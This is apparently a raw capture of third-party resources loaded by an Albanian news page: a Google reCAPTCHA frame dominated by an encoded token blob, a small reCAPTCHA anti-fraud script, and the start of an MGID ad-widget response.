cOuXAtXw6sIwrHDn8OQwqFSXGEywoA2bljDvcKIVz0XYVlvbBRmbx5mwr9MwqTChyQUwpcjw68awrcAw5odw6lhwrgSw7/DlBbClz9ow6vDomV4AxI4eGYxwrU+MEUjUGzDhsO5w4HDj2rDqEXDiTzCq2ozWVlyJsOSw4LDr2NxIMO4wqBowrzDuMO1w45swoYYFcO+T8KRNQnCssOFw4B+DcOXw60/wqbDnSDDvsOFfErCmQt1ZTDCmcK5esKtw6FMw5PDrcOfwpLCu8OxNcO9w5pww4zCoCvCjcO7wpfDssOBwpEwwrkGTy5Wwr8EdcOjLMOxw7g4w77CnMO8w5oXOW/Cn8O4w4PChxDDmcKAQsOwwq/DjcOtwpXDncKow7LDizsaJl8/[base64]/[base64]/DtMKPwp/CuMKNw5/Dp1fCrcKLL3fDusOfDcK4wpclO8KWQsOjw44ww4IFNkjDiiHCl1cvPMOQWGbCik/DvFkqKCpSwr1ew7h0wrpMw6TDsmfDvsKrw4g1SsKDekrCpyUpwpvCk8OqZEkIMsO0BcKbW0jDtMOWHRZhwooKBsKlMsKyHFdJD8OLw7PDukddwr0HwqTCrHfDoknCjyNVODTCh8KRwprCrcKqNWfCtMO6EhdoAiEVw5nCgMO1fMKzbm/CgMO6FFQaYCRaw4UXS8OXwr7Cu8O2wq1ccsOIFVUPwrzCoSZvdcK2wp/Cg3Y6QxJTw7TCgsO0LcOpw5LCmw96B8K6alzDoXzCpUYJw6UJTMOvcsOWwrrCpTnDhQopAsOEw7NhNcKhwrvDocKCwrA6MEUPw5PCtcOmPlVGaT/Ckg04bMOHL8KJJkFYw4HDsx/DnMKhcsO2UcKYOsORQsKUAsOBwoZ9wr5PIRjDqCUXJWfDiwvDsw4BwqpuDjYyWDsbalTCm8K7UcO7KsK0w53DuRDChSfDg8OFwoDCmldJw4/CmsO+w4sZBsKxaMOlwpbChzHCrC7CgDAXOsKdb1vDrx5aMcKJw50yw55ZYcK4QDMtw5TCnRkxRgM7w7fCmMKGYR/Cl8OLworDu8Ogw5AQFXA+wrfCpsK8woICH8KHwr3DosK0K8O4w4HCp8KcwoXCimcIMMKUwrhXw5ZQHMKVw5rCgMKMa3HCqsOnf37CpcK1OCHCnMKhwovCsHrDmAvCrcOFwq1/w6/DjMKrFzrDsx7CvFTDusObwpvDky/DjGUmw4oaHMKnAsOzw6fDoD3CuB/DpWfDkxFzH0AMwq9FwoLCmgETQ8ONMMOVw6ltYjsgwps3VnrDqwHDu8Ovw6TDr8KPwognwpNow7ZcbcOLwoY1wq7CtsKhw40Yw5PCkcKYR8OjfcK/[base64]/DqxVtJsKQZsKqZsOUU8KZw7pXQsKsRxVgwplKEMKAw5zClDICGUReeUAMw4nDvsK1w54/dsOvYgoUbwckf8K9AHRfLGNELg8VwqQwWsOrw4chwqDCt8OMwqJkOx1HPsKCw6xiwr/DqcOKWsO7T8ORwozClsKXKUhfwrvCucKieMOGR8O/w67Ck8O+wpwyUm1hLcO0cTMtJx4MwrjClcK9JhZyDCIUOMKNwr4Tw4xEw4ltwr5lw6nDqlksOMKWw68ha8Kiwp7DjhUrw5zDpHjCt8KHN0XCq8OIejYCw51Nw51lw6hlfcKsc8OXB0fCs8OBGsKUUw4VW8OnwoJuw5kLKcOJOmE3woLDjFxoX8OuNX/[base64]/[base64]/bsKzwqcVd8KvRnjDg2zCoMK9w4vCvcKlwqJTDMKjV8KpwqDDsMKbw69OwoTDoDDCicKHwrogaihIeDIywovCjcKtOsOZCsO0MG/DnjLCh8OVw741wrtbP8O+DkhSwqPCi8K4YXlHdQDCvcKUCXLCg09PQcODHcKcICgtwoLDvMOkwoTDqjsgd8OnwovCrsK0w6Qkw75Bw41Swr3Do8OgW8OSOsOAw5k0wpo8JcKTBGoiw7TCnTs6w7rDsW8EwpvDiw3Ch20twq3CqMKgwrx/AQHDgsOPwokHP8O0W8KGw6pSGcOYExU6ZmDCusKgY8OTZ8O8H1RxacONCMKdampuHS3DisOWwodQYsO+HWRNKDZQw73CrMO0C37DkzTDvTDDnjjCmcKewok6ccO7wrTCvQ/Ct8OiZQvDpHM6UA1OTMO6NMK8RzLDrihawqkNNyjCocKbw43CjcOECxwCw4XDk0JCCQvCnMKmwrzCg8Oyw5vCgsKlw5jDmMOnwrV+aknCkcKoNGcMFcO/wooqw63DnsOdw4bDhxXDusKywrLDoMKYw4hYOcKmKUzCisKZWcKsQcO7w63DvxpDwpxVwoR1TcKaCTTCkcKUw6HDolDDpMOKwrLCosObZysBw4/CkcKUwrDDsUFVw6VTdcOUw6MtI8Oww5J7wqJhdVV2X3rDvhBXflpmw69CwqjDtsKiwqnDohdDwr8WwrANEHoGwq7DqsOVdcORf8KwV8KIWkYDw45aw7XDhVXDsSDCsE0QOMKDwqxdE8Ocwoxawo/DgEPDhDsfwpLDvcKyw5HDiMO6CsOUwpbDlMK6w6trccK6Xg9Yw7XCjsOywpHCllAzJiJ8QcKdOz3Cr8KnTzHCj8KJw6/Do8Kkw7fCrMOCUMKuw7bDpcOiQsK7Q8Ktwp4PEVHDu0ZJZsKMw6HDl8Kse8OpXsK+w4ESEU/CiQnDnj9kDRBXWgtwB3EgwoM7w7Mgwo/Ci8OkL8K+w7HCu2gxG1UeTcKPdCLDpsK0w5fDusK8bnrCisOxHXPDisKbX3PDvDtZwoPCqHY1wrfDtDFieTzDrcOBQGwvaClBwrHDq2FwDDASwoBVOsO/w7AJEcKDwrkBw50IdMOHwoDDmUgZwrHDhkPCqMOMbEXDjsK5RMOIYcOZwqTDlcKLDkwMw4TDjCRbH8KDw6sUNz3DnTVYw4pXPj8Qw6LCojZCwrnDo8KdSMOwwqPDnw/[base64]/K8KKw4DCsnzDpRHDucKLbcKnwpF+wqDDnhU6Qk/DuAzDoFFKT0ZiwpjDn3HCo8O9DQjCkMK/e8KqUcKsM1nCoMKMwoHDncOyJz3CjETDkmEHw4PCoMKow5vCmsK9wqRxQwTCjsOmwrZsL8Oww4rDpzbDisK7wrDDjk52acOWwoQ8FcK/wo3CvnxUTFHDu2otw7nDhsOJw50BXm7Cmytnw7XCkywBYm7Dun5kc8O2w7o5JcOSNQotw5TCrcKzwqfDg8Omw6DDgk7DjsOBwprCuWDDtMO9w4fCrsK6w49YOh/DqMKJw6bDl8OpMxEwIVHCjMOww5AYLMOiQcOOwq17c8KIw7VZwrLDucOSw5DDh8KkwrfCjSPDjTvDt3/DgsOgY8KIbsOtR8Oowp/[base64]/Dgl/DvcKZOMO8SsK+wpzCjsKJw69pw5XDs8KLSsOfw4Z6woRaX2pIfh4nw4LDnsOdClrDp8KCBsOzLMKaFCzCscOrw4HCtDM2ZH7DlcKMZMKPwosYdBjDk2hZwo7Dt2vCpF/DosO0QMKTEWbDpGDCsVfDmsKcw4DCkcOVw53DjwEow5HDt8OEHcKZw7wTXMOmdMK9wrJCC8KPwo8+f8Kzw7LCjwcFAgXCl8OERRl3w6d1w7LCicKlPcK9wrR3w6PClMO4J1YEBcK3BcOjwovCm3fCisKuw6TCnsOfO8OowoLDtcKRNhPCp8KmJcOPwpAPKw4cBMO/[base64]/CqsKeU8OkaMK+wqxHcgvDhcKNGMOuFsOgwqTDlMKfwpjDt3XCinoGMMODRW3DpMKMwocEwpTDq8Oaw7rCiiA+w64mwojCkFTDmwVdNyliJ8KNw43Dk8O5WsKWRsOAF8OJQjoDWQZXXMKRwrl7Hz3Dr8KRw7vCiGsWwrTCtBNpAsKaaxTDhMK2w6/DtsK4fy1jSsK2UnvCrFA2w4LChcKFLMORw47DtzzCuRHDg0jDkxrCs8O7w7PDvcKrw6MuwqXDkGrDiMK+KAtyw7wIw5HDvcOwwoPCnMOSwpI7wpLDscK9Ck/CvHvCt2J5EsOQT8ObHnpjMhLDjkQ4w6Eowq/[base64]/DiSxYAVnDg8KCw4jDrRPDgsK7S8OOMsOFbRLDtMKrwqbDtMOSwrrDjMK5KQDDgR5lwpQIOsKkfMOGVQDCnAwZZAEowq7DikI6VjZZUsKWWsKMwoYxwrFsQMKIYzXDmWTCt8OAS1zCgSNjFcOYwpPCj1nDk8KZw4hbAwPCjsOkwqTDmn4kw6vDv3vDn8O/w7DChybDglLCgsKEw5AvBsOPEMOqw5liR1vCvm0tOsOuwq1wwqzDmXTCiGHCpcOQw4DDnULDucKNw7rDhcK3FVAQA8Kvwq7ClcOTF2vDoivDpMKOVXnDqMK0dsOUw6TDt1/Cj8Kpw4vCrR9Ww7wtw4PDlsOowpPCo0h/[base64]/DpsOWCsKLw7U7AW7CsVBJC8O/w4/CisK9w5nCksOCwr3CjsO7EgLCn8KuLsK3w7PCuUVKNcO1wpnCv8KPwqjDoXXCt8OMA3RLZcOIJsKJUCJMT8OjICPCu8KrF1Y8w6Ubd1R7wo/CtMOlw47DqsOhGzFdwp8uwrU4w5zDhiEwwrsbwrjCo8OeGsKVw5DCrHbCtcKrezMKY8KFw7/Cj2A+TTDDgGPDkRNVw5PDsMKMfR7DnkMySMOWwo/DrVHDscO3wrVkwr9nBkpzJVN2w7bDhcKIwq5jAH7DrTnDv8Oow6DDtxLDqsOeDwvDo8KQZsKpZcK2wpLCpyXCmcK1w7nCtwrDq8OZw5zDqsO/[base64]/DlsKCw5vCrsOTwrfDvFdKw7fDrcKxw5fDiGNTHcOQVyYoYmbDmWnDgRrCpMKjccKmfh8XU8OZw59nCsKEF8Ouw60gF8KXw4HDmMKvwqUIf1waI1oQwp3DoyYkJ8OfdHLDicOfZ3fDhzTCqcOYw4Alw5/DrcOtwq0Ye8OYwroiwrbDpkzCkMO3wrJKX8O1axDDlsOoFl5pwoVRGnbDhMKMwqvDsMKNwoBff8O5IXgtw6MNwqo1w6nDjWdZAsO/w4/CpcOuw6fCgsOKwpTDqhs3wp/CjcOAw6xJC8K9woAlw5LDr1nCmsK8wpDDtkAww61zw7nCvAjClcKTwqVgJMO7wrPDoMK9UD3CkwNvwoTCvStzZsOCwrIySEbCjsKxdmTCuMOeXcKTG8OqKsKpAVrCqcO/[base64]/wqfCtirDn1I4wpJfw73Cp8KSwqhRRFXCjXBzw4oPwoHDssKoaEk/wrXDhXIaGyIrw5jDncKKTMOtw5TDr8OEwq/DqcK/[base64]/DjEgcwpoLHGLCj8OgwoR7woNawp4nwo7CnjTDrMO/aCXDglgBHDzDp8O+w7fDgsK6Rk1jw7TDk8O0wrFOw64Aw5JzZj7DmG3DvMKLwp7DrsK9w7Qxw5TDhEfCqCxBw7zDnsKhWUZuw7whw7DDl0pQacOKbcOmDcOoUcOuwrnDhEPDqcOpw5/CqVYSBMKEJMO/OFzDlAkvfsKQUcK2worDgHhbbi7DlsOvwq7DhsKywpsDJx7CmifCqnc6Eg9OwodQJ8OTw6rDlsOlw5/Cr8Oyw5bChMKdF8Khw61FDsKDf0pcDRrDvMOpw4d/[base64]/DhsKcWmbCmsKAwqMCwqLCqsKzwpEWKMKlBcOGw73CucOWwq9zw7UQAMK3w6fCqsONGcKXw5cTD8KYwrdCXSTDjTfDqMOVRMOBb8KUwpjDmhkLfsOQTMOvwo1Mw5gRw4lrw50zCMO9IWfDh0E8w6AaBVNEJn/CiMK0wrwYS8O7w4DDqsKPw695b2YHNMOuwrFNw7lLfB8MbR3Cn8KoBS3CtMOSw7YFFBDDpMK7wqHCgEXDkyHDp8KXRGXDjgQVKmTDh8OXwqTCs8KWS8OYLUFUw6omw4HDk8ONw7XDrnBDd308GSVFw59swosww40Ce8KEwpV/wpkbwpDClMOzTMKZDB9uTSLDusKsw5MZIMK8wr0yZsKSwrlRKcOrFMO5W8OxGMKwwobDgyDCoMKxQXtWT8O9w4dEwo3CmmJXecKqwpQaIx3CqygJJR5QZQjDkcKww4zCtX3CvsK3w6gzw6YMwo0GLMOhwrENw6QRwqPCjXVYHMO2w7wkw71/w6rChmhvFULCt8KvUTUuwo/CtcOewqTCvEnDh8KmMkgnNmEWwoYbw4HDvSvCkSxpwohHCnTDg8KiNMOYYcKGw6PCtMKtworCtDvDtlgRw7fClcKfwoZzR8K1a2rCpcOVDG3CoCgNw6xcw6F1JQnDpCpewr/DqsOpwoMfw7J5wrzCkUIydMK2wp4zwqBBwpkweg7CrEPDuA0Zw7fCmMKAw4/CiF0owr5FOjnDiz3Cj8KoI8O1wpPDsBnCkcOIwq8MwpIBwrBvL1zCjkU0bMO3wrAGRG3DksK/w49ew48/VsKDKcKiMSdRwrUKw4Fuw7oVw7tjw4gzwojDuMKTD8OKZsOewoBNZMK7ccKXwp9TwofCrcO9w7bDtGLDmcKDeDg0LcKHwrvDtMKCMcOOwpnCgjwpw6AUwrFLwojDp3DDssOLbsOuScKEacOlK8O5FcO0w5fDtnTDpsKxw53Cu2/CmlfCvnXCug/[base64]/Cs8KbwqvCrB7CiMKiRcOHecKjXMOWwqs2C8O/wpIKw7ZtwqQVS1jDocKQQcO+Vw/DgsKpwqbCm1A4w7MKBkoowrTDsyHCv8Kaw7ccwqx/[base64]/dgRgw4jCimvCv8Kxw5RiwpDCgcKRwpXCjcKVw5ANwobCrQ9zw4fCh8KBw5jCsMOpw5TDujkUwotNw4vDj8OSwrzDll7CosOow7RHDC0THlPCtnBIIT7DtwXCqQVGcMKsw7TDnzHCl1NgY8K5w4ZcU8OeJlrDr8KMwrlvcsK/[base64]/CuCbCncKEesKXwrYuO8KjBcObwoQUWMKIw65+WcKGw4F7TC7DssKqPsOZw7xRwrtNHcOnwrnDscOdw4bCm8OEcDNLVGRYwqIcX0rCg098w5zCk0Aoc0fCm8KmHlEeP23DqcOtw7EDw5/DjknDnUbDkD7Cu8OEVW84cHcOOzAqcsK/w6h8LRA7c8OhbMOdEMODw5E1B3A8UgtfwoXCjcOgclEiHjzCkcKlwr8bwqrDuBZowrgkB0JkDcKuw7BXE8KXYj5Cwp/DucKTwok1woEAw5Q8AsOow7vCr8ObI8O2Om1MwoDDv8Oyw43Co0zDhgHDq8KPTMOUFUIHw47DmsONwogrDXB2wqvDgw3CqsO+C8O7wqdOYkzDlCXCklROwo4QES5jw4J5w7HDu8K9M0zCtEDCp8OeORLCqH/CvsO4w7dbw5LDtcO6Fj/DoHE0bT/Cr8K4w6TDuMKLw4wAZsKgScOOwol2X2s6Y8Oqw4ERw5BJTnEmPGkOQ8Ojwo4ARwdRXFzCoMK8JMOTworDj2DDo8KxQGXCrB7CiFEDcMOpwr0gw7rCvcKewptKw4hpw4YID3g1JUUkElvDrcKIcMKMBTUeN8Knwrgvf8Kuwow5UMOTCXlGw5ZRE8KDw5TCr8KqQ0x/w5BZwrDCpjPCrMOzw4RaGxbCgMKRw5TCtgVOLcOCwqDDvE3ClcKew7Ylw4B2ZFfCvcKiw4nDrn7DhcKUVcOAMSx/wrTCjB0fZjg0w5JGwpTCp8OWwp7Dr8OOwq/DoEzCucKVw6E+wpwlwpgwPsKxwrLCqHzDv1LCowVsXsKkFcO2N1Y4w4IMb8OZwoQxwpIaeMKew6EXw6RbBMK+w6N+M8KoEcO+w6QbwrwgbMOBwpthdQNxdSBbw4ggB07DpFZ4worDoUfDssKhfxXCu8KVwo3Dm8OZwp0vwpxqBic4GAlNPcOqw48/RhImw6NuHsKMwrLDusO0RDLDucOTw5ZKIQzCnBwqwp5dwpBOd8K/wpLCoy86YsOJwo0ZwrnDlSHCv8OrEMO/N8KLH13DnQbCvsOyw5jCkBAIVcOsw5/ChcOeMHbDqMOHwoINwpzDgMO9T8OEw67DgMOwwqLCiMKdwoPCvcOBW8KPw6rCvjA7JHXCk8Okw6jDgsKTVh1gDsO4Y157w6ILw4rDi8KLwqvDsgzDuGkdwosoNcKyAMK3bcKjwpFnw43DlTptw78Zw4/Do8KBwrsfwpFnw6zDisKxTA8Awq9lA8KTXsK1WMOgRSbDsUsaWMOdwo/[base64]/CisK8wpnCgsKOwqHDpV5sw6vCoEQow6tiR0txM8KhacKpZ8OawonCm8O2w6LDi8KUXGU+w6tvMcODwpDCol8dYMOjccOdQcKlwp/DjMOPwq7Dg10sFMK0C8KeH3wAwrjDvMOwDcK7O8Koe0lBw7XCtCE5Aw8xwrTCgAnDp8KywpPDoknCvsOQCTDCu8K+NMKZwrfCkHg/W8K/D8OnfsKzMsOGw6TCgH3Ck8KiWSYjwpRjG8OOP2k/KMOuHcOrw5nCusKIw5fCpsOyLMKidjpkw4vCoMKhw6dkwqnDnW3Cg8OlwpzCignClhPDolUrw7jDrG56w4HCp0zDmm18woTDu3PDssORVFjCpsOcwqNvXcKbEUwRFsKzw4Biw7/Dh8KewoLCoQkaV8OYwo/DnsKLwoxkwqAjeMOoakfDizXDicKXwr3Cr8KWwqxZwpfDjnLDryfCscKsw7xoW0loVEHCrl7CgQPDq8KFwrrDkcODLsKwasOLwrVYB8KzwqwUw5Fnwrxqwr55LcO3wp3ClD/CgcOaSmk/eMKowoDDlnBYwoVQFsKoBMOsIm7Ck15dC3DCtS5pwpYUYsKoBsKMw7nCq0rClSTDisKcd8OwwrfCtUrCgGnCg2nCjCVCBMK8wq/CiSUdwrQbw6PCnwVEKF4PNzgrwpPDuwLDpcOYeSHCvMOmbEZhw7gBwrBxwo1cw6rDtBY5w63DhBLCgcOYDH3CghhLwp7Dmz4OOXrCnmYoasOgNUHCtH52w5/DsMKuwotAcFbCjH8kPMKnScKvwovDnlXCpHXDvcOdd8Ksw6PCisOjw4pfGjDDuMK9XcKkw6ZENsOhw649wpDDmsOYZ8KXw58wwqw9S8OlKX3CrcO/wpESw5DCj8Kcw4zDtMOFOxrDmMKvFy/[base64]/wrgYHjTDlcOqKcOKSsONwocLw68dHxPDg8OHEcOvIsOYNWHDrA09w5jCs8O4AkDCqDjCgydDw63CnS4aBMOFPsOVwr7CsVUswp/Dq23DqUDCjW3DsFnCmW7CnMKIw4w4BMKlZFLDpWvCtMOiXMOxTX/Dv2TDuVDDmRXCrcOtDzJtwox7w7DDjsKmw7DCt3jCpsOiw7DDlMOOJDDCmXDCvMOlPMKxLMOHdsKLVsK1w4DDj8KFw51fdGrCsQXChcKebsKIw7nDo8O3GwZ+esOEw7kbaA8dwqpdKCjDnMO7bsKZwqkuVcKQwr8yw4vDo8KFwr/DjsOdwrjCs8KBS1nDuwAhwrHDvBDCtnrCosKjCcOUwoN7I8KswpN3W8Opw7FeclYfw5BIwo3CjsKUw6XDqMO+fRErDMOowqPCuWLChsOWW8Kawr/DrcO3wq/CghPCpcK9wrJWfsOOCmZQN8K7JAbDn30IDsOYJcO8wphdE8OCw5rCskgnDGMlw692wozCjMKKw4zCj8KwQ15DasKvwqMWwpnCrARufMKIwrLCjcORJ21yR8Oqw6dIwqPCkcOOHEzCrx/[base64]/FiFKwp0Pw6jDgcKbw4ZKPH7DlcOQAsOnC8KqDmRFbAEKFMOvwq4aTiPCmsKgX8KrfsKqwp7CosO0wqpvE8OIFMKAYkkRRcKve8OHEMKYw6JKCMOBw67CucO9UFvClkfDpMKiScKTwpwtwrXDnsOSwrjDvsKsA0/Dm8KiKWnDhsK0w7zDk8KFT07CrMK1fcKNwrspwoLCvcKgST3CjHV/aMKzwoTCpUbClzxAd17DpcONSV3CnGfCkcOlVnA3HWPDvj7CqsKeYRDDrFnDsMODDMOYw50nw4/DhsOQw5Igw4jDtCdvwovCkDTCqDfDl8OVw7kEXijCqMKbw5zCpCTDosK+VsOwwpkJJMKYF3fCt8OQwqnDqGTDv0ZqwqdNOVsaanYJwocqwonCiEV2WcKiw7JYbcK/w4nCpsKkwqPDvyBWwrsnw4MVwqxcUhbChA4+McOxwrfDuFbChh1zChTCkMOfJMKdw6DDg1DDs29Mw45OwoTCqmzCqwvCp8O6TcOcwpg5fWbCm8OoSsKPTsKGAsO5FsOWTMKYw4HCiwRFw69TI24twp0Mwq86MwYXKsOQBcOQw77DosOtIgXCuhpjXhjClQ/DrwzDvcKcfsOKCl/DjRoZT8OBwpbDnsKEwqUdfGBOwo42aCLCukhowrBXw6hNwoPClH7DmsO7wpPDkxnDg01CwoTDpsK5fMOIMFfDu8K9w4oQwpvCgXAifcKLJ8Kzwq0Aw5ojwqAtL8KbRGhKwr7CvsKiw4DDjRXDqcKBwrgqw6UKfXgdwoUWL3BLfsKYw4DDrCvCvMOGXMO2wp5Zwo/DnwRMwq7DhsKSwpdnFcOXB8KDwp9tw6jDrcKQAMKEDiYdw4IHwpfCnsONGMO8woPCm8KCw5HCmC8GK8KGw505byJMw7/[base64]/DgMKCw6rCqMODYsKfwqfDhMOJwpDCvEdodUzDqsOQTcKWwopwUCV/w4lmIXLDjMO+wqjDlsOYP3vCjhjDkTPCgcOiwrFbEyvDjcOYw4Jkw53Dj2N4LsK+w4w1CBzDilJMwqrCmsOdJsOVUMOBw4caaMOlw7/DqcKlwqVDRMKqw6PDgS53RMKMwp7ClVfCmcKOZFhOY8OGK8KSw5Z4FMOXw5kecUlhw60twot4w5rCoSfCr8OFEFd7wq47w7cpwr4zw58KEMO7Q8KOS8O/wr59wok1w6vCpzxSwp0ow6zCriDDnzMVCkhCw4VVbcKQwoTCgcK5wpvDhsKbwrYJwrxLw6RIw6MBwp3CgEDClMK3OMKQYipqccKqw5V4XcK2cQJAU8KUZxbCigsRw7tRScO8NWXCuyHCjcK5EcORw6LDjmPDkgXCmh91FsO7w4/Cn2FoSFHCtMO/LcKdw40Fw4dGw5/CpcKgEVYZICNWFcKMfsO+N8Ozb8OSTit9IjVwwpsjHsKGbcKlRsOSwqzDvcOHw5Erwp3Cvjogw6QWw53Cj8KmdcKIHmcUwp3CpzQGY2lkTQsaw7tMUMO3w6PDshXDo2/Cn286E8OqBcKTw4fDvcOqfTbDk8OJbGvDsMKMP8OrAH0qA8KAw5PDpMKZworDvSPDqcONTsKCw7jDjMOqRMKeQMO1wrZ6DzAew6jCoQbCrsO8b0jDj3bCg2A/w6rDsy9pBsK9wpHCoUnCjBVDw6M5wrfClWXCpR/Dl3rCtMKQWMOzw7YSQMOuCgvDvMOcwoHCr20mYsKTwpzDuU3DjXtiZcOEdHDDncOKa0TDqWvDo8OgEMOjwoklHCfChRvCqjIZw5XDmVzCksOCwpIUNQpTGRp8A11RKsK8wog+e3LClMO7w7/DqsOdwrHDp2XDvsKiw4rDrcOGw5EHRHHDs3lWwpbDmcOGFcK/wqbDsD7Dm2wlw5xSwr1qMcK+w5TCmcKgFmlzF2HDiAwDw6rDmcKcw6knTGXDlBN+w4RfGMOnwobChzIYw6l1BsOUwoJBw4d3CHsSwpFXAAhfCjPCl8OIw5U5w4nDjX9kG8KBPcKawrxDPR/CmiNYw7orRcOqwrBOAnfDicOaw4MRTXEVwqbCnFIuFn0Hwp5VUMKhU8OVNHtAd8OhJn3DnXLCp2RwHBR7VsOCw6XCjmROw6M6Im83wqlxSBzChxPCiMKTN1tWNcOGJcOmwpM3wqfCt8KxSXVnw53Col1Rwp8PCMOwblYcZhNgfcK9w5/DvcOfwqrCiMO4w6cGwptQaCLDoMK7SW7Cijxvwolrf8Ktwp3CisKZw77DpsO3w4ICwpYCw7vDpMKkJ8K+wrrDv1V4aFbChMKEw6Rdw5Q0wro4wr/CqhEIRV5tPUFrasOWEsOad8KCwp7CvcKvVcOew7Bsw5Z4w78UOB/CuDwQSEHCrAnCqsKrw5rCgXFtXMOBwrrDicKofcO6w7DClU97w6fCvFQfw6RJbsKkB2bCm3tEaMKoP8KxKsKUw7c9wqsXa8OEw4fCmcOPbnrDv8KWwpzCusK/w7p9wq0fCmAVwo3Cu0MLLsOmQ8KNY8Kuw6wJZGXCpHYmQjpdw7fDlsKpwqkzE8Kicw4bOi4BPMO5dBNvIcOIfMKrEmUUHMKXw5DDu8KpwoDChcKDNg7DjMKGw4fCuwoywqlCw4LDqUbDkT7Dl8K1w7vColZcRShww4hkOA/CvSvCukk9PA1uTcKETMKBw5TDoUU9bCLCn8K5wpvDnHfDscOEw6fClQsZw5EcIsOYKg5QdsKYXcO8w6TDvDbCu1B7ImrCnMKII15DE3Vzw4/[base64]/w7Bww4nDhcK1YsOhDnVjKcO6wrvDmMK8w7LCs8OPw4PDmMOnF8KFRxnCrlHDrcOdwqPCucO3w7bCkMKQK8OcwpkpSjhRc1XDq8O5NsKSwrV8w6AMwrvDncKTwrQpwqTDgsKCWcOKw5hMwrA8CMKhXB3CoVTCvn9Qw6LChcK5EnjDlVIWOG/Cm8KWd8OSwqhdw4vDjMObJDZ+AsOfJG1XU8O4WXTCoTl1w6XDsHEowpPDiUnCvQJGw6cRwqrCpsOgwqfCp1B9dcKfAsOINHsGbxHDq03CgcKPwrTCp29Bwo/DnMOtJsKALMOQQMKdwqjCh2vDlcOHw6Few4Fnw4vCkSXCohgbG8O1w6DCuMKJwoUlVcOnwqDCvMOxBBvDozXDmz/Cm3M0dm/Dq8KBwokRAHrDnklfMl44wq9bw7bCpTRQbsO/w4xhZcK2OQYFw4UOUsOHw5sKwrlzPkRaEcO6wpd3J2LDvMK0V8KPw4V5WMK/woVRLTfDiQfDjBHDqDnCgDVIwrJyScKIwrlnwp83bVXDjsO0CcKSw4HDglfDiQ5dw7/DsV7Dk1HCvMOww6vCoSwyf1jDn8O2wpBIwr5tCsK+EUTCv8KIwrLDojsmDnvDtcO2w6pbRgg\\u003d\x22],null,[\x22conf\x22,null,\x226LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,381],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://joq-albania.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22m3HBejIbVxEHEtBldfiSM/K4Tf1qjG5XjAxmxFGV5Vs\\u003d\x22,1,0,null,1,1769751930831,0,0,[140,97,169,62],null,[56,194],\x22RC-g3Y8ib1FXZHnGw\x22,null,null,null,null,null,\x220dAFcWeA7dk2S3TMW6SlnJuHw2BE8FsUN5KHI2LtHZkRupWoUi9AtZWZEVMwd5UzyIhq4jmkFOEnP_pzHGwsk6-oiBFwpX-sx8LA\x22,1769834730837]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ym7F-QH0tg2uMJnonPJlPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769748334871');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1429810/1?sessionId=697c376f-02315&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769748336292715037519&pvid=3f6ca200-9b41-4bf7-89de-9e53c101bff2&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=91ee064e-8c30-4951-95b2-7ec60bf3d150&uniqId=1333b&childs=1823528&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=8317&w=710&h=5879&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&sz=710x596;352x391&szp=1,4,5,8,9,12,13;2,3,6,7,10,11,14,15&szl=1;2,3;4;5;6,7;8;9;10,11;12;13;14,15&cxurl=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F1203793.html&ref=&lu=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F1203793.html
body_size: 3899
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1429810_1333b",[
["Brainberries","13785878","1","This Movie Is The Main Reason Ukraine Has Not Lost To Russia","","0","","","","IxmXeiThOAhrLqH8YL1zJ5AkbrnYadXO0F76tflvh2JCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQShEKO5JaUtBI2bjWXJ1l1",{"i":"https://s-img.mgid.com/g/13785878/960x640/-/[base64].webp?v=1769748336-xwNn-4bHePjXIzPRQ6EXuRT7hI_fMMDst2Fl8yvXA8M","l":"https://clck.mgid.com/ghits/13785878/i/57761802/0/pp/1/1?h=IxmXeiThOAhrLqH8YL1zJ5AkbrnYadXO0F76tflvh2JCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQShEKO5JaUtBI2bjWXJ1l1&rid=84d32bbf-fd96-11f0-b311-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0tAJ0KbTcJk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"84d35791-fd96-11f0-b311-d404e6f98490","crid":"13785878"}],
